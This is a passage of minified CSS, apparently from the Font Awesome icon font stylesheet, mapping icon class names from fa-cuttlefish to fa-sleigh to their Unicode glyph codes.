f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:bef